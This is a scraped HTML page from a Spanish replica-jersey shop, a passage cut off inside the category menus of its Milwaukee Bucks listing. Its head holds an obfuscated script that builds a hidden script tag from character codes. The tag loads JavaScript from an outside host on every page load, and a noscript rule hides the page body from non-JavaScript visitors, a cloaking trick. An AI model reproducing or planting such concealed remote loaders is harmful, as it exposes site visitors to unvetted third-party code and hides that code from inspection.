

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/nba/milwaukee-bucks-464
body_size: 15694
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>CFB3 camisetas Milwaukee Bucks baratos</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="CFB3 Milwaukee Bucks baratos ✅ Aquí puedes comprar chandal equipos de Milwaukee Bucks con la MEJOR calidad. ✅ Envío gratis a partir ✅ Precio por Chandal: 45.9€" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/css/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/theme/default/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css?time20200309" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/nba/milwaukee-bucks-464" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-category-252_464 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#285b4d5a5e414b4d684b4e4a1b4b4945415b4d5c495b064b4745064d5b"><span class="__cf_email__" data-cfemail="7102140307181214311217134212101c1802140510025f121e1c5f1402">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/nba/milwaukee-bucks-464" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/nba/milwaukee-bucks-464" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-checa-844" title="Selección de república checa"><span>Selección de república checa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-republica-del-congo‎" title="Selección de república del congo‎"><span>Selección de república del congo‎</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-senegal-576" title="Selección de senegal"><span>Selección de senegal</span></a><a class="itemMenuName level0 act nochild" 
